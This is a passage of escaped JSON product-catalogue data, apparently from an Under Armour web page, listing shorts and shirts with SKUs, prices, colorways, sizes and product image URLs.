V5-6009869-498_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-498_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009869-498_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-498_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009869-498_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-498_WSTBND?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009869-498_WSTBND\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-498_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009869-498_FC\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"XS\"},{\"__typename\":\"SizeVariation\",\"size\":\"SM\"},{\"__typename\":\"SizeVariation\",\"size\":\"MD\"},{\"__typename\":\"SizeVariation\",\"size\":\"LG\"},{\"__typename\":\"SizeVariation\",\"size\":\"XL\"},{\"__typename\":\"SizeVariation\",\"size\":\"XXL\"},{\"__typename\":\"SizeVariation\",\"size\":\"3XL\"}],\"icons\":null},\"6009965\":{\"__typename\":\"VariantProduct\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"\",\"upperLeftFlameIcon\":\"New\"},\"url\":\"/p/shorts/ua_vanish_woven_womens_3_shorts/198634024483.html\",\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0MDI0NDgz\",\"sku\":\"6009965-338-XL\",\"upc\":\"198634024483\",\"subHeader\":\"Women's 3\\\" Shorts\",\"color\":{\"__typename\":\"VariationColor\",\"code\":\"338\",\"hex\":\"#245C59\",\"secondaryHex\":null,\"colorway\":\"Rack Green / Hyper Green\"},\"style\":\"6009965\",\"copy\":{\"__typename\":\"ProductCopy\",\"variantName\":\"UA Vanish Woven\"},\"productPromotions\":null,\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"VariationPrice\",\"variantList\":40,\"variantSale\":40},\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Woven, Green\",\"alt\":\"UA Vanish Woven, Green, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009965-338_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009965-338_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009965-338_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009965-338_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009965-338_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009965-338_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009965-338_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009965-338_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009965-338_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009965-338_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009965-338_WSTBND?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009965-338_WSTBND\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-10pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009965-338_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009965-338_FC\"}]}},\"6009973\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDA5OTcz\",\"url\":\"/p/shorts/ua_vanish_woven_girls_shorts/6009973.html\",\"subHeader\":\"Girls' Shorts\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Vanish Woven\"},\"style\":\"6009973\",\"division\":\"Apparel\",\"productPromotions\":null,\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":35,\"max\":35},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":35,\"max\":35}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"001\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / White\",\"hex\":\"282b2f\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Woven, Black\",\"alt\":\"UA Vanish Woven, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009973-001_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009973-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009973-001_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009973-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009973-001_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009973-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009973-001_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009973-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009973-001_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009973-001_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009973-001_LOGO?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009973-001_LOGO\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009973-001_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6009973-001_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009973-001_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6009973-001_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009973-001_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6009973-001_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009973-001_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009973-001_FC\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"YXS\"},{\"__typename\":\"SizeVariation\",\"size\":\"YSM\"},{\"__typename\":\"SizeVariation\",\"size\":\"YMD\"},{\"__typename\":\"SizeVariation\",\"size\":\"YLG\"},{\"__typename\":\"SizeVariation\",\"size\":\"YXL\"}],\"icons\":null},\"6010589\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDEwNTg5\",\"url\":\"/p/shirts_and_tops/ua_vanish_elite_seamless_camo_mens_short_sleeve/6010589.html\",\"subHeader\":\"Men's Short Sleeve\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Vanish Elite Seamless Camo\"},\"style\":\"6010589\",\"division\":\"Apparel\",\"productPromotions\":null,\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":65,\"max\":65},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":65,\"max\":65}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"008\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Ultimate Black / Ultimate Black\",\"hex\":\"212123\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Elite Seamless Camo, Black\",\"alt\":\"UA Vanish Elite Seamless Camo, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-008_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6010589-008_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-008_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6010589-008_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-008_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6010589-008_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-008_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6010589-008_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-008_LOGO?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6010589-008_LOGO\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-008_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6010589-008_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"069\",\"name\":\"Gray\",\"hideColorway\":false,\"colorway\":\"Titanium / Ultimate Black\",\"hex\":\"989d96\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Elite Seamless Camo, Gray\",\"alt\":\"UA Vanish Elite Seamless Camo, Gray, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-069_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6010589-069_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-069_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6010589-069_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-069_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6010589-069_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-069_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6010589-069_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-069_CHDET?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6010589-069_CHDET\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-069_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6010589-069_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"498\",\"name\":\"Blue\",\"hideColorway\":false,\"colorway\":\"Wham Blue / Ultimate Black\",\"hex\":\"294f61\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Elite Seamless Camo, Blue\",\"alt\":\"UA Vanish Elite Seamless Camo, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-498_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6010589-498_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-498_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6010589-498_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-498_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6010589-498_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-498_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6010589-498_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-498_CHDET?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6010589-498_CHDET\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-498_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6010589-498_FC\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"XS\"},{\"__typename\":\"SizeVariation\",\"size\":\"SM\"},{\"__typename\":\"SizeVariation\",\"size\":\"MD\"},{\"__typename\":\"SizeVariation\",\"size\":\"LG\"},{\"__typename\":\"SizeVariation\",\"size\":\"XL\"},{\"__typename\":\"SizeVariation\",\"size\":\"XXL\"},{\"__typename\":\"SizeVariation\",\"size\":\"3XL\"}],\"icons\":null},\"6010870\":{\"__typename\":\"VariantProduct\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"\",\"upperLeftFlameIcon\":\"New\"},\"url\":\"/p/shirts_and_tops/ua_vanish_womens_short_sleeve/198634033843.html\",\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0MDMzODQz\",\"sku\":\"6010870-100-SM\",\"upc\":\"198634033843\",\"subHeader\":\"Women's Short Sleeve\",\"color\":{\"__typename\":\"VariationColor\",\"code\":\"100\",\"hex\":\"#EFF1FF\",\"secondaryHex\":null,\"colorway\":\"White / Black\"},\"style\":\"6010870\",\"copy\":{\"__typename\":\"ProductCopy\",\"variantName\":\"UA Vanish\"},\"productPromotions\":null,\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"VariationPrice\",\"variantList\":35,\"variantSale\":35},\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish, White\",\"alt\":\"UA Vanish, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010870-100_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6010870-100_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010870-100_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6010870-100_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010870-100_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6010870-100_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010870-100_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6010870-100_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010870-100_CHDET?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6010870-100_CHDET\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-10pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010870-100_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6010870-100_FC\"}]}},\"6012345\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDEyMzQ1\",\"url\":\"/p/shorts/ua_tech_vent_print_blocked_boys_shorts/6012345.html\",\"subHeader\":\"Boys' Shorts\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Tech™ Vent Print Blocked\"},\"style\":\"6012345\",\"division\":\"Apparel\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Limited Time: $5 Off\",\"promotionalPrice\":null,\"tooltip\":\"Priced as marked. Select styles only. Cannot be combined with other offers, including ID.me.\"}],\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":25,\"max\":25},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":19.99,\"max\":19.99}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"690\",\"name\":\"Red\",\"hideColorway\":false,\"colorway\":\"Venom Red / Black / Black\",\"hex\":\"e45455\",\"secondaryHex\":\"282b2f\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Tech™ Vent Print Blocked, Red\",\"alt\":\"UA Tech™ Vent Print Blocked, Red, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-690_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-690_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-690_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-690_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-690_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-690_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-690_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-690_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-690_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-690_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-690_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS6012345-690_HF\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"001\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / Rack Green / Rack Green\",\"hex\":\"282b2f\",\"secondaryHex\":\"245c59\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Tech™ Vent Print Blocked, Black\",\"alt\":\"UA Tech™ Vent Print Blocked, Black, 